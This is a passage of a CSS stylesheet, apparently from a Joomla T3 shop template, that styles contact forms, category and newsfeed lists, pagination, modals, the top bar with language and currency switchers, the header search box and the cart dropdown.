  .contact .thumbnail {
    width: 100%;
  }
}
.contact .dl-horizontal {
  margin-bottom: 0;
}
.contact .dl-horizontal > dt {
  display: none;
}
.contact .dl-horizontal > dd {
  margin-left: 0;
  margin-bottom: 5px;
}
.contact .dl-horizontal > dd .fa {
  margin-right: 4px;
  width: 15px;
}
.contact img {
  max-width: 100%;
}
.contact .form-group.cus-field {
  margin-bottom: 0;
}
.contact label {
  font-weight: 400;
  padding-bottom: 5px;
}
.contact label.invalid {
  background: transparent;
  color: #f44336;
}
.contact .contact-links ul li {
  margin: 0 0 10px 0;
  border: none;
}
.contact .contact-links ul li a {
  color: #333333;
  font-size: 14px;
  font-weight: 400;
  padding: 0;
  display: inline-block;
  text-transform: none;
}
.contact .contact-links ul li a > i {
  display: inline-block;
  width: 16px;
}
.contact .contact-links ul li a:hover,
.contact .contact-links ul li a:focus,
.contact .contact-links ul li a:active {
  background: none;
  color: #ff5a00;
}
.contact .contact-links ul li a:hover > i,
.contact .contact-links ul li a:focus > i,
.contact .contact-links ul li a:active > i {
  color: #333333;
}
.contact .checkbox input {
  margin-left: 0;
}
.contact .control-btn {
  text-align: right;
}
@media (max-width: 767px) {
  .contact .control-btn {
    text-align: left;
    margin-top: 20px;
  }
}
.contact .control-group .control-label {
  padding: 0;
  text-align: left;
}
.contact .control-group .controls {
  float: left;
  width: 100%;
  margin-left: 0;
}
.contact .contact-box {
  border: 1px solid #ebebeb;
  border-top: 2px solid #ff5a00;
}
.contact .contact-box .contact-body {
  padding: 20px;
}
.contact .contact-box .contact-title {
  border-bottom: 1px solid #ebebeb;
  padding: 20px;
  margin: 0;
}
.contact .contact-box .contact-title h3 {
  position: relative;
}
.contact .thumbnail {
  border: 0;
  padding: 0;
}
.contact .thumbnail img {
  border: 3px solid #ebebeb;
  padding: 0;
}
.contact .contact-fields.dl-horizontal > dt {
  display: block;
  margin-right: 10px;
  width: auto;
}
#jform_captcha .grecaptcha-badge {
  bottom: 18% !important;
}
.plain-style.row {
  margin: 0 -20px;
}
@media (max-width: 767px) {
  .plain-style.row {
    margin: 0;
  }
}
.plain-style.row > [class^="col-"] {
  padding: 0 20px;
}
@media (max-width: 767px) {
  .plain-style.row > [class^="col-"] {
    padding: 0;
  }
}
.plain-style .contact-top {
  margin-bottom: 40px;
}
.plain-style .contact-left {
  margin-bottom: 20px;
}
.plain-style .contact-left .contact-title h3 {
  font-size: 24px;
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #ebebeb;
}
.plain-style .contact-box {
  margin-bottom: 40px;
}
.plain-style .contact-box h3 {
  margin-top: 0;
}
.plain-style .contact-box.box-bg {
  background: #222222 url('../images/contact-bg.png') no-repeat left top / cover;
  border: 0;
  color: #ffffff;
}
.plain-style .contact-box.box-bg h3 {
  color: #ffffff;
  padding: 20px;
  display: block;
  border-bottom: 1px solid #444444;
}
.plain-style .contact-box.box-bg .contact-miscinfo {
  padding: 20px;
}
.plain-style .contact-box.box-bg .contact-miscinfo p {
  color: #ffffff;
  margin-bottom: 0;
  filter: alpha(opacity=80);
  opacity: 0.8;
}
.plain-style .contact-box.box-bg .contact-miscinfo p + p {
  margin-top: 20px;
}
#slide-contact {
  height: auto !important;
}
#slide-contact .panel {
  box-shadow: none;
  border: 0;
}
#slide-contact .panel + .panel {
  margin-top: 10px;
}
#slide-contact .panel .panel-heading {
  border: 1px solid #ebebeb;
  background-color: transparent;
  color: #000000;
  margin-bottom: -1px;
  padding: 15px 20px;
}
#slide-contact .panel .panel-heading .accordion-toggle {
  position: relative;
  font-size: 14px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  display: inline-block;
  color: #ff5a00;
  text-decoration: none;
}
#slide-contact .panel .panel-heading .accordion-toggle.collapsed {
  color: #333333;
}
#slide-contact .panel .panel-heading .accordion-toggle.collapsed:hover {
  color: #ff5a00;
  text-decoration: none;
}
#slide-contact .panel .panel-body {
  border: 1px solid #ebebeb;
  padding: 20px;
}
.contact #myTabContent:before,
.contact #myTabContent:after {
  display: table;
  content: " ";
}
.contact #myTabContent:after {
  clear: both;
}
.contact-form legend {
  border: 0;
  color: #f44336;
  font-size: 13px;
  margin: 0 0 10px;
  padding: 0;
  filter: alpha(opacity=60);
  opacity: 0.6;
}
.contact-form .form-group {
  margin: 0 -20px 10px;
}
@media (max-width: 767px) {
  .contact-form .form-group {
    margin: 0 0 10px;
  }
}
.contact-form .form-group [class^="col-"] {
  padding: 0 20px;
}
@media (max-width: 767px) {
  .contact-form .form-group [class^="col-"] {
    padding: 0;
  }
}
.contact-form #jform_contact_emailmsg {
  width: 100%;
}
.contact-form #jform_contact_message {
  box-shadow: none;
  width: 100%;
  height: auto;
}
.contact-form #jform_contact_message.invalid {
  background: transparent;
}
@media (max-width: 768px) {
  .contact-form #jform_captcha-lbl {
    display: none;
  }
  .contact-form #recaptcha_image {
    width: 220px;
  }
  .contact-form #recaptcha_image img {
    max-width: 220px;
  }
  .contact-form #recaptcha_response_field {
    max-width: 220px;
  }
}
.contact .accordion-toggle {
  font-weight: bold;
}
#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items .intro {
  clear: both;
  overflow: hidden;
}
.categories-list {
  margin-bottom: 20px;
}
.category-item:before,
.category-item:after {
  display: table;
  content: " ";
}
.category-item:after {
  clear: both;
}
.category-item .category-item {
  margin-bottom: 0;
  margin-left: 20px;
}
.category-item .category-item .page-header {
  font-size: 14px;
}
.category-item .item-title {
  font-weight: 500;
  margin: 0 0 10px;
  text-transform: uppercase;
  font-size: 18px;
}
.category-item .item-title > a {
  color: #222222;
}
.category-item .item-title > a:hover,
.category-item .item-title > a:focus {
  color: #ff5a00;
}
.category-item .badge {
  vertical-align: top;
  background: #ff5a00;
  border-radius: 0;
  margin-left: 5px;
}
.category-item .cat-detail {
  border: 1px solid #ebebeb;
}
.category-item .cat-intro-image img {
  max-width: 100%;
}
.category-item .cat-description {
  padding: 20px;
}
.cat-children .page-header {
  line-height: normal;
  padding: 10px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.newsfeed-category > h2,
.newsfeed > h2 {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
  margin-top: 0;
}
.newsfeed-category .category-desc,
.newsfeed .category-desc {
  margin-bottom: 20px;
}
.newsfeed-category .category li:before,
.newsfeed .category li:before,
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  display: table;
  content: " ";
}
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  clear: both;
}
.newsfeed > h2 {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
  margin-top: 0;
}
.newsfeed .feed-description {
  margin-bottom: 20px;
  font-size: 16px;
}
.newsfeed .feed-item-description .feed-description {
  font-size: 14px;
}
.newsfeed ol li > a {
  font-weight: bold;
  font-size: 16px;
}
.article-content .pagination ul {
  display: block;
  list-style: none;
  padding: 0;
  overflow: hidden;
}
.article-content .pagination ul li {
  border: 1px solid #ebebeb;
  float: left;
  line-height: normal;
  margin-right: 10px;
  padding: 10px 20px;
}
.article-content .pagination ul li a {
  border: 0;
  text-decoration: none;
  background-color: transparent;
  line-height: normal;
  padding: 0;
}
.pagenavcounter {
  margin: 0 0 20px;
  font-weight: bold;
}
#article-index,
.article-index {
  border: 1px solid #ebebeb;
  border-radius: 0;
  float: right;
  padding: 10px;
  margin: 0 0 20px 20px;
  width: 25%;
}
#article-index ul,
.article-index ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
#article-index ul > li,
.article-index ul > li {
  border: 0;
  margin-top: 2px;
}
#article-index ul > li > a,
.article-index ul > li > a {
  border: 0;
  padding: 5px;
  border-radius: 0;
}
#article-index ul > .active > a,
.article-index ul > .active > a {
  border: 0;
  background: #ff5a00;
  color: #ffffff;
}
#article-index ul > .active > a:hover,
.article-index ul > .active > a:hover,
#article-index ul > .active > a:active,
.article-index ul > .active > a:active,
#article-index ul > .active > a:focus,
.article-index ul > .active > a:focus {
  border: 0;
  background: #ff5a00;
  color: #ffffff;
}
.pagenav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.pagenav > li {
  margin: 0;
  padding: 0;
  float: left;
}
.pagenav > li.pagenav-prev,
.pagenav > li.previous {
  margin-right: 10px;
}
.pagenav > li.pagenav-next,
.pagenav > li.next {
  float: right;
}
.pagenav li > a {
  padding: 10px 20px;
  line-height: normal;
  border: 1px solid #dddddd;
  border-radius: 0;
  text-transform: uppercase;
  color: #222222;
}
.pagenav li > a:hover,
.pagenav li > a:active,
.pagenav li > a:focus {
  background-color: #eeeeee;
}
.items-more h3 {
  margin: 0 0 20px;
}
.items-more .nav > li {
  border-top: 1px solid #ebebeb;
}
.items-more .nav > li > a {
  padding: 6px 5px;
}
.back_button a {
  display: block;
  margin: 10px 0;
}
.filters {
  margin: 10px 0;
}
.display-limit {
  margin: 10px 0 5px;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
#system-message dt {
  font-weight: bold;
}
#system-message dd {
  font-weight: bold;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px;
}
.alert-message {
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.alert-message hr {
  border-top-color: #c9e2b3;
}
.alert-message .alert-link {
  color: #356635;
}
.alert-notice {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.alert-notice hr {
  border-top-color: #a6e1ec;
}
.alert-notice .alert-link {
  color: #2d6987;
}
.alert-error {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.alert-error hr {
  border-top-color: #e4b9c0;
}
.alert-error .alert-link {
  color: #953b39;
}
.tip-wrap {
  background: #fff6df;
  border: 1px solid #fb3;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
  max-width: 300px;
  z-index: 999;
}
.tip-title {
  border-bottom: 1px solid #fb3;
  font-weight: bold;
  padding: 5px 10px;
}
.tip-text {
  font-size: 14px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
.t3-top-bar .top-right .right-info {
  display: inline-block;
}
.t3-top-bar .languageswitcherload {
  float: none;
  padding: 10px;
  padding-right: 0;
  margin-left: 10px;
}
@media (min-width: 480px) {
  .t3-top-bar .languageswitcherload {
    border-left: 1px solid #ebebeb;
    float: right;
  }
}
.t3-top-bar .languageswitcherload .mod-languages {
  padding: 0;
  width: auto !important;
  position: static;
  left: auto;
}
.t3-top-bar .languageswitcherload .mod-languages a {
  background: none;
  border: none;
  box-shadow: none;
  color: #7b7b7b;
  font-size: 12px;
  height: auto;
  line-height: 1;
  padding: 0;
  position: relative;
}
.t3-top-bar .languageswitcherload .mod-languages.open a .fa-angle-down::before {
  content: "\f106";
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu {
  left: inherit;
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.05);
  min-width: 70px;
  padding: 5px 10px;
  right: 0;
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li {
  display: block;
  min-width: 70px;
  margin: 0;
  padding: 0;
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li a {
  padding: 3px 0px;
  font-size: 11px;
  line-height: 1.42857143;
  border-radius: 0;
  font-weight: 400;
  min-width: 70px;
  text-align: right;
  -webkit-transition: padding 350ms;
  -o-transition: padding 350ms;
  transition: padding 350ms;
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li a:hover,
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li a:focus,
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li a:active {
  background-color: #f9f9f9;
  color: #ff5a00;
  padding-right: 12px;
  padding-left: 12px;
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li + li {
  border-left: none;
  margin: 0;
  padding: 0;
}
div.calendar {
  width: 187px;
}
.edit.item-page fieldset .btn-toolbar {
  margin-top: 10px;
}
div.chzn-container-multi .chzn-choices {
  background-image: none;
  border-color: #ebebeb;
}
div.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  height: auto;
}
.iframe-bordered {
  border: 1px solid #dddddd;
}
.chzn-container {
  display: block;
}
div.chzn-container-single .chzn-single,
.chzn-container-multi .chzn-choices .search-field input,
.chzn-container-single .chzn-search input,
.chzn-container-active.chzn-with-drop .chzn-single {
  color: #555555;
  height: 40px;
  background: #ffffff;
  border-color: #ebebeb;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 6px 12px;
  font-size: 12px;
  line-height: 26px;
  border-radius: 0;
}
.chzn-container-active.chzn-with-drop .chzn-single {
  border-color: #ebebeb !important;
}
div.chzn-container-single .chzn-single div b {
  background-position: 0 10px;
}
div.chzn-container-active.chzn-with-drop .chzn-single div b {
  background-position: -16px 6.66666667px;
}
div.chzn-container-single .chzn-single span {
  margin-right: 10px;
}
div.chzn-container-single .chzn-drop,
.chzn-container .chzn-drop,
.chzn-container.chzn-with-drop .chzn-drop {
  border-color: #ebebeb;
  -webkit-box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.chzn-container .chzn-results li {
  padding-left: 10px;
  padding-right: 10px;
}
.input-prepend .chzn-container-single .chzn-single {
  border-color: #ebebeb;
  height: 26px;
  border-radius: 0 3px 3px 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-active .chzn-single-with-drop {
  border-radius: 0 3px 0 0;
}
.input-prepend .chzn-container-single .chzn-drop {
  border-color: #ebebeb;
}
.btn-group .chzn-results {
  white-space: normal;
}
div.chzn-container .chzn-results li.highlighted {
  background-image: -webkit-linear-gradient(top, #4275f4 20%, #0d48dd 90%);
  background-image: -o-linear-gradient(top, #4275f4 20%, #0d48dd 90%);
  background-image: linear-gradient(to bottom, #4275f4 20%, #0d48dd 90%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff4275f4', endColorstr='#ff0d48dd', GradientType=0);
  background-repeat: repeat-x;
}
#modal-jform_consentbox,
#modal-consentbox {
  top: 5%;
  display: block;
  z-index: 1050;
  left: 50%;
  width: 80%;
  position: fixed;
  margin-left: -40%;
  background: #fff;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding-box;
  outline: none;
  padding: 0 !important;
  transform: none;
  bottom: auto;
}
#modal-jform_consentbox.in,
#modal-consentbox.in {
  opacity: 1;
  display: block !important;
}
#modal-jform_consentbox .modal-header,
#modal-consentbox .modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}
#modal-jform_consentbox .modal-body,
#modal-consentbox .modal-body {
  overflow-y: auto;
  width: 98%;
  position: relative;
  padding: 1%;
}
#modal-jform_consentbox .modal-body,
#modal-consentbox .modal-body {
  height: 75vh;
}
#modal-jform_consentbox .iframe,
#modal-consentbox .iframe {
  height: 98%;
}
#modal-consentbox .modal-header h3,
#modal-jform_consentbox .modal-header h3 {
  margin: 0;
  font-size: 26px;
}
#sbox-window #sbox-content iframe {
  max-width: 100%;
  max-height: 100%;
}
.j40.view-contact #contact-form .form-group {
  margin-bottom: 15px;
}
.j40.view-contact #contact-form .control-label {
  position: relative;
}
.j40.view-contact #contact-form .control-label .form-control-feedback {
  top: -5px;
  left: 0;
  bottom: auto;
}
.j40.view-contact #jform_consentbox .form-check {
  display: flex;
  align-items: flex-start;
}
.j40.view-contact #jform_consentbox .form-check .form-check-input {
  margin-top: 3px;
}
.j40.view-contact .joomla-modal {
  display: none !important;
}
.j40.view-contact .joomla-modal.show {
  display: block !important;
}
.j40.view-contact .joomla-modal .modal-dialog.modal-dialog {
  transform: translate(0);
  margin: 0;
  top: 0;
}
.j40 .joomla-modal.show .modal-dialog {
  margin-top: 0;
}
.j40.view-media .media-browser-item.selected .media-browser-select:after {
  content: '\f00c';
  color: #4caf50;
  font-family: FontAwesome3;
}
.j40 .modal-dialog .modal-body {
  height: 60vh;
}
.j40 #ja-acm-admin .jaacm-list textarea {
  height: auto !important;
}
#modules-form #options ul.nav-tabs li {
  border-top: none;
}
#modules-form #options ul.nav-tabs li .control-group .controls {
  margin-left: 180px !important;
  text-align: left;
}
#modules-form #options #ja-acm-admin .jaacm-list .chzn-container {
  width: auto !important;
}
#modules-form #options #ja-acm-admin .jaacm-list .search-choice-close {
  display: none;
}
.t3onoff label:before {
  text-align: left;
}

.page-header {
  padding-bottom: 10px;
  margin: 0 0 40px;
  border-bottom: 2px solid #222222;
  text-transform: uppercase;
}
.page-title,
.page-header h1 {
  line-height: 1;
  margin: 0;
  font-weight: 700;
}
.page-subheader {
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 20px;
}
.page-subheader:before,
.page-subheader:after {
  display: table;
  content: " ";
}
.page-subheader:after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  line-height: 1;
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -20px;
}
.article-title,
.article-header h1 {
  margin: 0 0 20px 0;
}
.item-title {
  font-weight: bold;
}
.jumbotron h1,
.jumbotron h2,
.jumbotron h3 {
  margin-top: 0;
}
.jumbotron p:last-child {
  margin-bottom: 0;
}
.container .jumbotron {
  border-radius: 2px;
}
.masthead {
  padding: 40px 0;
  text-align: center;
}
.masthead p:last-child {
  margin-bottom: 0;
}
@media screen and (min-width: 768px) {
  .masthead {
    padding: 80px 0;
  }
  .masthead h1 {
    font-size: 98px;
  }
  .masthead p {
    font-size: 28px;
  }
  .masthead .btn-lg {
    margin-top: 20px;
    padding: 18px 42px;
    font-size: 21px;
  }
}
.jumbotron-primary {
  background-color: #ff5a00;
  color: #ffffff;
}
.jumbotron-primary h1,
.jumbotron-primary h2,
.jumbotron-primary h3 {
  color: #ffffff;
}
.jumbotron-primary p {
  color: #ffffff;
}
.jumbotron-primary .btn-primary {
  border-color: #fff;
}
.label:empty {
  display: none;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.page-header .label,
.page-header .badge {
  vertical-align: middle;
}
.alert h4 {
  color: inherit;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
  color: #ffdecc;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.well {
  box-shadow: none;
}
.fade.show {
  filter: alpha(opacity=100);
  opacity: 1;
}
.modal.fade .modal-dialog {
  margin-top: 100px;
  transform: translate(0, 0);
}
.modal.fade .modal-dialog iframe {
  width: 100%;
}
.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
}
.modal-backdrop.in {
  filter: alpha(opacity=50);
  opacity: 0.5;
}
.modal-backdrop.show {
  filter: alpha(opacity=50);
  opacity: 0.5;
}
.modal-header .close {
  position: absolute;
  top: 15px;
  right: 15px;
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}

.t3-header {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-topbar {
  background: #f6f6f6;
  border-bottom: 1px solid #ebebeb;
  color: #7b7b7b;
  font-size: 11px;
  line-height: 20px;
}
.t3-topbar .topbar-left {
  border-left: 1px solid #ebebeb;
  padding: 10px;
}
.t3-topbar .topbar-right {
  border-right: 1px solid #ebebeb;
  padding: 10px;
}
.t3-topbar .topbar-right:before,
.t3-topbar .topbar-right:after {
  display: table;
  content: " ";
}
.t3-topbar .topbar-right:after {
  clear: both;
}
.t3-topbar .topbar-right > ul,
.t3-topbar .topbar-right > form {
  float: right;
}
.t3-topbar .topbar-right ul > li {
  display: inline-block;
}
.t3-topbar .topbar-right ul > li + li {
  border: 0;
  margin-top: 0;
  border-top: none;
}
.t3-topbar .topbar-right ul > li a {
  color: #4275f4;
  padding: 0;
  font-size: 11px;
  text-transform: none;
}
.t3-topbar .topbar-right ul > li a:hover,
.t3-topbar .topbar-right ul > li a:focus {
  background-color: transparent;
  color: #0d48dd;
}
.t3-topbar .topbar-right ul > li.active a,
.t3-topbar .topbar-right ul > li.active a:hover,
.t3-topbar .topbar-right ul > li.active a:focus {
  background-color: transparent;
  color: #4275f4;
}
.t3-topbar .topbar-right ul > li .create-an-account::before {
  content: "or";
  color: #7b7b7b;
  margin-left: 5px;
  margin-right: 5px;
}
.t3-topbar .topbar-right .vm-currency {
  float: right;
  padding-right: 10px;
  margin-right: 10px;
  border-right: 1px solid #ebebeb;
}
@media screen and (max-width: 767px) {
  .t3-topbar .topbar-right .vm-currency {
    display: none;
  }
}
.t3-topbar .topbar-right .vm-currency form {
  float: right;
}
.t3-topbar .topbar-right .vm-currency form select {
  padding: 0;
  height: auto;
  width: auto;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single {
  width: 90px !important;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single .chzn-single {
  background: none;
  border: 0;
  height: auto;
  line-height: normal;
  padding-top: 0;
  padding-bottom: 0;
  color: #4275f4;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single .chzn-single div b {
  color: #bbbbbb;
  background: none !important;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single .chzn-single div b::before {
  content: "\f107";
  display: block;
  font-family: "FontAwesome";
  position: absolute;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single .chzn-drop {
  max-width: 150px;
  width: 150px !important;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-active.chzn-with-drop .chzn-single {
  box-shadow: none;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-active.chzn-with-drop .chzn-drop {
  left: auto;
  right: 0;
  top: 30px;
}
.t3-topbar .topbar-right .mod-languages {
  float: right;
  padding-right: 10px;
  margin-right: 10px;
  border-right: 1px solid #ebebeb;
  position: relative;
}
.t3-topbar .topbar-right .mod-languages > a .fa {
  color: #bbbbbb;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu:hover,
.t3-topbar .topbar-right .mod-languages .dropdown-menu:focus,
.t3-topbar .topbar-right .mod-languages .dropdown-menu:active {
  display: block;
}
.t3-topbar .topbar-right .mod-languages.open > .dropdown-menu,
.t3-topbar .topbar-right .mod-languages a:focus + .dropdown-menu {
  display: block;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu {
  top: 30px;
  left: auto;
  right: 0;
  border-color: #ebebeb;
  border-top: 0;
  text-align: right;
  padding: 4px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu > li {
  display: block;
  margin-right: 0;
  margin-left: 0;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu > li > a {
  color: #7b7b7b;
  font-size: 13px;
  padding: 5px 6px;
  line-height: 15px;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu > li > a:hover {
  color: #ffffff;
  background-image: -webkit-linear-gradient(top, #4275f4 20%, #0d48dd 90%);
  background-image: -o-linear-gradient(top, #4275f4 20%, #0d48dd 90%);
  background-image: linear-gradient(to bottom, #4275f4 20%, #0d48dd 90%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff4275f4', endColorstr='#ff0d48dd', GradientType=0);
  background-repeat: repeat-x;
}
.logo {
  text-align: center;
  margin-bottom: 10px;
}
@media screen and (min-width: 768px) {
  .logo {
    text-align: left;
    margin-bottom: 0;
  }
}
.logo a {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
.logo-image span,
.logo-image small {
  display: none;
}
.logo-text a {
  text-decoration: none;
  font-size: 28px;
  font-weight: bold;
}
.logo-text:hover a,
.logo-text a:hover,
.logo-text a:active,
.logo-text a:focus {
  text-decoration: none;
}
.logo-text .site-slogan {
  display: block;
  font-size: 14px;
  margin-top: 5px;
}
.head-search:before,
.head-search:after {
  display: table;
  content: " ";
}
.head-search:after {
  clear: both;
}
@media screen and (max-width: 991px) {
  .head-search {
    width: 70%;
  }
  .head-search .search input {
    width: 100%;
  }
}
.head-search form {
  margin: 0;
}
.head-search label {
  display: none;
}
.head-search .search {
  position: relative;
}
.head-search .search input {
  border-radius: 0;
  border: 1px solid #ebebeb;
  box-shadow: none;
  color: #bbbbbb;
  font-size: 16px;
  padding: 20px 50px 20px 20px;
  height: 60px;
  text-indent: 1px;
}
.head-search .search input:focus {
  border-color: #d2d2d2;
  color: #333333;
}
.head-search .search:before {
  background: url("../images/search.png") no-repeat;
  content: "";
  display: block;
  position: absolute;
  right: 20px;
  top: 50%;
  height: 23px;
  width: 23px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
@media screen and (min-width: 768px) {
  .head-search .search {
    float: right;
  }
}
.head-cart {
  position: relative;
}
@media (max-width: 767px) {
  .head-cart {
    padding-right: 15px;
  }
}
.head-cart #head-cart-dropdown {
  background: url("../images/cart.png") no-repeat center center;
  border: 3px solid #ebebeb;
  border-radius: 2px;
  height: 60px;
  width: 60px;
  position: relative;
}
.head-cart #head-cart-dropdown .total-product {
  background: #ebebeb;
  border-radius: 0 2px 2px 0;
  color: #555555;
  font-size: 11px;
  font-weight: 600;
  position: absolute;
  left: 100%;
  line-height: 1;
  top: 50%;
  padding: 5px 6.66666667px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.head-cart #head-cart-dropdown .total-product:before {
  content: "";
  border-width: 4px;
  border-style: solid;
  border-color: transparent #ebebeb transparent transparent;
  position: absolute;
  top: 50%;
  right: 100%;
  margin-top: -4px;
}
.head-cart #head-cart-dropdown.has-product {
  border-color: #ff5a00;
}
.head-cart #head-cart-dropdown.has-product .total-product {
  background: #ff5a00;
  color: #ffffff;
}
.head-cart #head-cart-dropdown.has-product .total-product:before {
  border-color: transparent #ff5a00 transparent transparent;
}
.head-cart .dropdown-menu {
  border-radius: 2px;
  border: 1px solid #ebebeb;
  min-width: 320px;
  margin-top: 0;
  padding: 10px 0;
}
.head-cart .dropdown-menu .product_row {
  padding: 10px 20px;
  border-bottom: 1px solid #ebebeb;
}
.head-cart .dropdown-menu .product-item {
  float: left;
  width: 70%;
}
.head-cart .dropdown-menu .subtotal_with_tax {
  color: #ff5a00;
  font-weight: 500;
  float: right;
  width: 30%;
  text-align: right;
}
.head-cart .dropdown-menu .product_name > a {
  color: #333333;
}
.head-cart .dropdown-menu .product_name > a:hover {
  color: #ff5a00;
}
.head-cart .dropdown-menu .total-container {
  padding: 10px 20px;
  color: #222222;
  font-weight: 500;
}
.head-cart .dropdown-menu .total strong {
  color: #ff5a00;
  margin-left: 5px;
}
.head-cart .dropdown-menu .show_cart > a {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  border-radius: 2px;
  border-style: solid;
  border-width: 1px;
  font-size: 12px;
  font-weight: 500;
  padding: 4px 10px;
  text-transform: uppercase;
  margin-top: 10px;
}
.head-cart .dropdown-menu .show_cart > a:focus,
.head-cart .dropdown-menu .show_cart > a.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.head-cart .dropdown-menu .show_cart > a:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.head-cart .dropdown-menu .show_cart > a:active,
.head-cart .dropdown-menu .show_cart > a.active,
.open > .dropdown-toggle.head-cart .dropdown-menu .show_cart > a {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.head-cart .dropdown-menu .show_cart > a:active:hover,
.head-cart .dropdown-menu .show_cart > a.active:hover,
.open > .dropdown-toggle.head-cart .dropdown-menu .show_cart > a:hover,
.head-cart .dropdown-menu .show_cart > a:active:focus,
.head-cart .dropdown-menu .show_cart > a.active:focus,
.open > .dropdown-toggle.head-cart .dropdown-menu .show_cart > a:focus,
.head-cart .dropdown-menu .show_cart > a:active.focus,
.head-cart .dropdown-menu .show_cart > a.active.focus,
.open > .dropdown-toggle.head-cart .dropdown-menu .show_cart > a.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.head-cart .dropdown-menu .show_cart > a.disabled:hover,
.head-cart .dropdown-menu .show_cart > a[disabled]:hover,
fieldset[disabled] .head-cart .dropdown-menu .show_cart > a:hover,
.head-cart .dropdown-menu .show_cart > a.disabled:focus,
.head-cart .dropdown-menu .show_cart > a[disabled]:focus,
fieldset[disabled] .head-cart .dropdown-menu .show_cart > a:focus,
.head-cart .dropdown-menu .show_cart > a.disabled.focus,
.head-cart .dropdown-menu .show_cart > a[disabled].focus,
fieldset[disabled] .head-cart .dropdown-menu .show_cart > a.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
